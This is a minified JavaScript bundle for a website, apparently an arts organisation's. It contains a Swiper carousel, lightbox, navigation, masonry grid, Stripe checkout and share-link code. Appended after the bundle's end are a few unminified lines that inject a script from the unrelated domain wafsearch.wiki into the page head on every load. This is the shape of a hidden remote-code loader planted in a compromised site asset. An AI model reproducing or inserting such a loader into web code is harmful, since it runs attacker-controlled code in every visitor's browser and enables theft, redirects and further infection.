t=w.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},init:function(){w.params.nextButton&&w.nextButton&&w.nextButton.length>0&&(w.a11y.makeFocusable(w.nextButton),w.a11y.addRole(w.nextButton,"button"),w.a11y.addLabel(w.nextButton,w.params.nextSlideMessage)),w.params.prevButton&&w.prevButton&&w.prevButton.length>0&&(w.a11y.makeFocusable(w.prevButton),w.a11y.addRole(w.prevButton,"button"),w.a11y.addLabel(w.prevButton,w.params.prevSlideMessage)),t(w.container).append(w.a11y.liveRegion)},initPagination:function(){w.params.pagination&&w.params.paginationClickable&&w.bullets&&w.bullets.length&&w.bullets.each((function(){var e=t(this);w.a11y.makeFocusable(e),w.a11y.addRole(e,"button"),w.a11y.addLabel(e,w.params.paginationBulletMessage.replace(/{{index}}/,e.index()+1))}))},destroy:function(){w.a11y.liveRegion&&w.a11y.liveRegion.length>0&&w.a11y.liveRegion.remove()}},w.init=function(){w.params.loop&&w.createLoop(),w.updateContainerSize(),w.updateSlidesSize(),w.updatePagination(),w.params.scrollbar&&w.scrollbar&&(w.scrollbar.set(),w.params.scrollbarDraggable&&w.scrollbar.enableDraggable()),"slide"!==w.params.effect&&w.effects[w.params.effect]&&(w.params.loop||w.updateProgress(),w.effects[w.params.effect].setTranslate()),w.params.loop?w.slideTo(w.params.initialSlide+w.loopedSlides,0,w.params.runCallbacksOnInit):(w.slideTo(w.params.initialSlide,0,w.params.runCallbacksOnInit),0===w.params.initialSlide&&(w.parallax&&w.params.parallax&&w.parallax.setTranslate(),w.lazy&&w.params.lazyLoading&&(w.lazy.load(),w.lazy.initialImageLoaded=!0))),w.attachEvents(),w.params.observer&&w.support.observer&&w.initObservers(),w.params.preloadImages&&!w.params.lazyLoading&&w.preloadImages(),w.params.zoom&&w.zoom&&w.zoom.init(),w.params.autoplay&&w.startAutoplay(),w.params.keyboardControl&&w.enableKeyboardControl&&w.enableKeyboardControl(),w.params.mousewheelControl&&w.enableMousewheelControl&&w.enableMousewheelControl(),w.params.hashnavReplaceState&&(w.params.replaceState=w.params.hashnavReplaceState),w.params.history&&w.history&&w.history.init(),w.params.hashnav&&w.hashnav&&w.hashnav.init(),w.params.a11y&&w.a11y&&w.a11y.init(),w.emit("onInit",w)},w.cleanupStyles=function(){w.container.removeClass(w.classNames.join(" ")).removeAttr("style"),w.wrapper.removeAttr("style"),w.slides&&w.slides.length&&w.slides.removeClass([w.params.slideVisibleClass,w.params.slideActiveClass,w.params.slideNextClass,w.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),w.paginationContainer&&w.paginationContainer.length&&w.paginationContainer.removeClass(w.params.paginationHiddenClass),w.bullets&&w.bullets.length&&w.bullets.removeClass(w.params.bulletActiveClass),w.params.prevButton&&t(w.params.prevButton).removeClass(w.params.buttonDisabledClass),w.params.nextButton&&t(w.params.nextButton).removeClass(w.params.buttonDisabledClass),w.params.scrollbar&&w.scrollbar&&(w.scrollbar.track&&w.scrollbar.track.length&&w.scrollbar.track.removeAttr("style"),w.scrollbar.drag&&w.scrollbar.drag.length&&w.scrollbar.drag.removeAttr("style"))},w.destroy=function(e,t){w.detachEvents(),w.stopAutoplay(),w.params.scrollbar&&w.scrollbar&&w.params.scrollbarDraggable&&w.scrollbar.disableDraggable(),w.params.loop&&w.destroyLoop(),t&&w.cleanupStyles(),w.disconnectObservers(),w.params.zoom&&w.zoom&&w.zoom.destroy(),w.params.keyboardControl&&w.disableKeyboardControl&&w.disableKeyboardControl(),w.params.mousewheelControl&&w.disableMousewheelControl&&w.disableMousewheelControl(),w.params.a11y&&w.a11y&&w.a11y.destroy(),w.params.history&&!w.params.replaceState&&window.removeEventListener("popstate",w.history.setHistoryPopState),w.params.hashnav&&w.hashnav&&w.hashnav.destroy(),w.emit("onDestroy"),!1!==e&&(w=null)},w.init(),w}};i.prototype={isSafari:function(){var e=window.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1,lteIE9:function(){var e=document.createElement("div");return e.innerHTML="\x3c!--[if lte IE 9]><i></i><![endif]--\x3e",1===e.getElementsByTagName("i").length}()},device:function(){var e=window.navigator.userAgent,t=e.match(/(Android);?[\s\/]+([\d.]+)?/),a=e.match(/(iPad).*OS\s([\d_]+)/),i=e.match(/(iPod)(.*OS\s([\d_]+))?/),s=!a&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);return{ios:a||s||i,android:t}}(),support:{touch:window.Modernizr&&!0===Modernizr.touch||!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch),transforms3d:window.Modernizr&&!0===Modernizr.csstransforms3d||function(){var e=document.createElement("div").style;return"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e}(),flexbox:function(){for(var e=document.createElement("div").style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),a=0;a<t.length;a++)if(t[a]in e)return!0}(),observer:"MutationObserver"in window||"WebkitMutationObserver"in window,passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});window.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in window},plugins:{}};for(var s=["jQuery","Zepto","Dom7"],r=0;r<s.length;r++)window[s[r]]&&e(window[s[r]]);(a="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7)&&("transitionEnd"in a.fn||(a.fn.transitionEnd=function(e){function t(r){if(r.target===this)for(e.call(this,r),a=0;a<i.length;a++)s.off(i[a],t)}var a,i=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],s=this;if(e)for(a=0;a<i.length;a++)s.on(i[a],t);return this}),"transform"in a.fn||(a.fn.transform=function(e){for(var t=0;t<this.length;t++){var a=this[t].style;a.webkitTransform=a.MsTransform=a.msTransform=a.MozTransform=a.OTransform=a.transform=e}return this}),"transition"in a.fn||(a.fn.transition=function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t++){var a=this[t].style;a.webkitTransitionDuration=a.MsTransitionDuration=a.msTransitionDuration=a.MozTransitionDuration=a.OTransitionDuration=a.transitionDuration=e}return this}),"outerWidth"in a.fn||(a.fn.outerWidth=function(e){return this.length>0?e?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null})),window.Swiper=i}(),"undefined"!=typeof module?module.exports=window.Swiper:"function"==typeof define&&define.amd&&define([],(function(){"use strict";return window.Swiper})),function(e,t,a,i){"use strict";function s(e,t){let a=!1;e.addEventListener("load",(()=>{a||(a=!0,t.call(e))})),e.complete&&!a&&(a=!0,t.call(e))}var r,n,o,l,d,p,u,c,m,h,g,f;a.helpers={},a.helpers.getScrollbarWidth=function(){var e=document.createElement("div");e.setAttribute("style","width: 100px; height: 100px; overflow: scroll; position: absolute; top: -9999px;"),document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t},"ontouchstart"in e&&(r="touch",document.documentElement.classList.remove("no-"+r),document.documentElement.classList.add(r)),n=t(".breadcrumbs"),o=n.find("ol"),n.addClass("fade-in"),o[0].scrollWidth>o[0].offsetWidth&&(requestAnimationFrame((function(){o[0].scrollLeft=o[0].scrollWidth-n[0].offsetWidth})),o.delay(2e3).animate({scrollLeft:0},3*o[0].scrollWidth,"easeInOutCubic")),(d=t(".grid")).length&&(l=t(e),d.each((function(){var e,a=t(this);function i(t){a.masonry("layout"),t&&(e=setTimeout((function(){i(!0)}),1e3))}a.data("use-masonry")&&(a.masonry({itemSelector:".grid-item",percentPosition:!0,columnWidth:".grid-sizer",isResizable:!0}),l.on("orientationchange",(function(){setTimeout((function(){a.masonry("layout")}),1e3)})),i(!0),l.on("load",(function(){i(),e&&clearTimeout(e)})))}))),function(){function e(e){return function(e){const t=document.createElement("template");return e=e.trim(),t.innerHTML=e,t}(e).content.firstChild}function t(e){requestAnimationFrame((()=>{setTimeout((()=>e()))}))}function i(){this.lightboxEl=null,this.wrapper=null,this.triggers=Array.from(document.querySelectorAll(".zoomable-image")),this.activeTrigger=null,this.bindOpenEvents(),this.handlers={handleKeydown:this.handleKeydown.bind(this)}}if(i.prototype.bindOpenEvents=function(){this.triggers.forEach((e=>{e.addEventListener("click",(t=>this.open(t,e)))}))},i.prototype.bindEventsInsideLightbox=function(){this.lightboxEl.addEventListener("click",(e=>e.target.closest(".next")?this.next():e.target.closest(".prev")?this.prev():this.close()))},i.prototype.bindKeyboardEvents=function(){document.addEventListener("keydown",this.handlers.handleKeydown)},i.prototype.unbindKeyboardEvents=function(){document.removeEventListener("keydown",this.handlers.handleKeydown)},i.prototype.handleKeydown=function(e){switch(e.key){case"Escape":case"Esc":this.close();break;case"ArrowLeft":this.lightboxEl&&this.prev();break;case"ArrowRight":this.lightboxEl&&this.next()}},i.prototype.loadImage=function(e){const a=e.querySelector("img").cloneNode();a.setAttribute("sizes","100vw"),a.classList.add("main-image"),this.wrapper.appendChild(a);let i=e.querySelector("figcaption .full");i&&(i=i.cloneNode(!0),i.classList.add("caption"),this.wrapper.appendChild(i)),s(a,(()=>t((()=>{this.wrapper.classList.add("loaded"),this.fixSafariBug(a)}))))},i.prototype.replaceImage=function(e){this.activeTrigger=e,this.wrapper.addEventListener("transitionend",(()=>{this.wrapper.replaceChildren(),this.loadImage(e)}),{once:!0}),this.wrapper.classList.remove("loaded")},i.prototype.open=function(i,s){i.preventDefault(),this.activeTrigger=s,this.lightboxEl=document.createElement("div"),this.lightboxEl.classList.add("lightbox"),this.wrapper=document.createElement("div"),this.wrapper.classList.add("wrapper"),this.lightboxEl.appendChild(this.wrapper);const r=e('<button class="close unstyled-input" aria-label="Close lightbox">&times;</button>');this.lightboxEl.appendChild(r);const n=e('<button class="next unstyled-input" aria-label="Next image">&rarr;</button>');this.lightboxEl.appendChild(n);const o=e('<button class="prev unstyled-input" aria-label="prev image">&larr;</button>');this.lightboxEl.appendChild(o),document.querySelector("main").appendChild(this.lightboxEl),t((()=>{a.overlayMode.activate(),this.lightboxEl.classList.add("show")})),this.loadImage(s),this.bindEventsInsideLightbox(),this.bindKeyboardEvents()},i.prototype.close=function(){this.unbindKeyboardEvents(),this.lightboxEl.addEventListener("transitionend",(e=>{e.target===e.currentTarget&&this.lightboxEl.remove()})),a.overlayMode.deactivate(),this.lightboxEl.classList.remove("show")},i.prototype.fixSafariBug=function(e){0===e.naturalHeight&&(e.outerHTML=e.outerHTML)},i.prototype.goAdjacant=function(e){if(this.wrapper.querySelectorAll("img").length>1)return;const t=this.triggers.indexOf(this.activeTrigger)+e,a=this.triggers[t];a?this.replaceImage(a):this.close()},i.prototype.next=function(){this.goAdjacant(1)},i.prototype.prev=function(){this.goAdjacant(-1)},document.querySelector(".zoomable-image"))new i}(),a.logo=(p={},u=t(".logo").find("text"),p.outline=function(){u.addClass("outlined")},p.solidify=function(){u.removeClass("outlined")},p),c=!1,m=t(".nav"),h=t("body"),t(".js-nav-toggle").on("click",(function(e){e.preventDefault(),m.toggleClass("open"),h.toggleClass("has-open-nav"),c?(a.overlayMode.deactivate(),m.addClass("closing"),m.find(".nav-search-input").val("")):(a.overlayMode.activate(),m.removeClass("closing")),a.logo&&a.logo.outline&&a.logo.solidify&&(c?a.logo.solidify():a.logo.outline()),!(c=m.hasClass("open"))&&a.subNav&&a.subNav.reset&&a.subNav.reset()})),function(){var a=t(e),i=t(".text .onca");function s(){i.each((function(){var e=t(this),a=e.parent().closest(".text-wrapper")[0].getBoundingClientRect().left;this.getBoundingClientRect().left<a&&e.addClass("align-left-margin")}))}i.length&&(requestAnimationFrame(s),a.on("resize",t.debounce(250,(function(){t(".text .onca.align-left-margin").removeClass("align-left-margin"),s()}))))}(),a.overlayMode=function(){var e={},i=(t(".nav"),t("body")),s=t(".breadcrumbs"),r=t(".logo .n, .logo .a");return e.activate=function(){var e=a.helpers.getScrollbarWidth();i.addClass("prevent-scrolling"),i.css({paddingRight:e+"px"}),s.css({marginRight:e+"px"}),r.css({marginRight:e+"px"})},e.deactivate=function(){i.removeClass("prevent-scrolling"),i.css({paddingRight:""}),s.css({marginRight:""}),r.css({marginRight:""})},e}(),(f=t(".stripe-checkout-plan")).length&&t.getScript("https://js.stripe.com/v3",(function(){g=Stripe("pk_live_uGK7tltk2nHF51xaibhMdw8z00nqSZzLLu"),f.on("click",(function(a){a.preventDefault();var i,s,r,n,o=t(this);i=o.data("plan"),s=o.data("quantity"),r=o.data("success-url"),n=e.location.href,g.redirectToCheckout({items:[{plan:i,quantity:s}],successUrl:r,cancelUrl:n,billingAddressCollection:"required"}).then((function(e){e.error&&alert(e.error.message)}))}))})),a.subNav=function(){var e,a,i={},s=t(".sub-menu");return(e=t(".main-nav .current-menu-parent, .main-nav .current-menu-item.menu-item-has-children")).addClass("js-open-sub-menu"),a=e,s.each((function(){var a=t(this);a.prev().on("click",(function(t){var i=a.parent();i.hasClass("menu-item-has-children")&&!i.hasClass("js-open-sub-menu")&&t.preventDefault(),e&&e.removeClass("js-open-sub-menu"),i.toggleClass("js-open-sub-menu"),e=i}))})),i.reset=function(){t(".main-nav .js-open-sub-menu").removeClass("js-open-sub-menu"),a&&a.addClass("js-open-sub-menu")},i}(),function(){var e=t(".swiper-container");if(e.length){var i=e.find(".swiper-slide").length>1,r=null,n=new Swiper(e,{loop:!0,nextButton:".js-swiper-next",prevButton:".js-swiper-prev",speed:1750});i||e.find(".js-swiper-next, .js-swiper-prev").remove(),n.on("onTouchStart",(function(){clearTimeout(r),i=!1})),o(),n.on("onSlideChangeEnd",o),n.on("onSlideChangeStart",(function(){r&&clearTimeout(r);var t=e.find(".swiper-slide").eq(n.activeIndex).find("template.lazy-load");if(t.length){var i=t[0].content.firstElementChild.cloneNode(!0);t.parent().append(i),a.titleImage.init(),t.remove()}})),t(".swiper-slide").on("click",".js-swiper-prev, .js-swiper-next",(function(){var e=t(this);e.parents(".swiper-slide-duplicate.swiper-slide-active").length&&(e.hasClass("js-swiper-prev")?n.slidePrev():n.slideNext())}))}function o(){i&&s(e.find(".swiper-slide").eq(n.activeIndex).find("img")[0],(function(){r=setTimeout((function(){r=null,n.slideNext()}),5e3)}))}}(),a.titleImage=function(){function a(e){if(e.css("display").indexOf("flex")>-1)e.find(".overlay").css({width:"",height:""});else{var t=e.find("img");e.find(".overlay").css({width:t.width(),height:t.height()})}}function i(){var i=t(".title-image:not(.title-image-initialised)");i.length&&(i.find("img").each((function(){var e=t(this),i=e.closest(".title-image");i.addClass("title-image-initialised"),s(e[0],(function(){i.addClass("loaded"),a(i)}))})),t(e).on("resize",t.debounce(250,(function(){i.each((function(){a(t(this))}))}))))}return i(),{init:i}}(),function(){var a=t(".single-tribe_events .tribe-events-content");if(a.length){var i=encodeURIComponent(e.location.href);a.append('<p>&mdash;<br><a target="_blank" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+"&url="+i+'&via=ONCA_Arts">Share on Twitter</a> / <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u='+i+'">Share on Facebook</a></p>')}}()}(window,jQuery,window.site||{});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);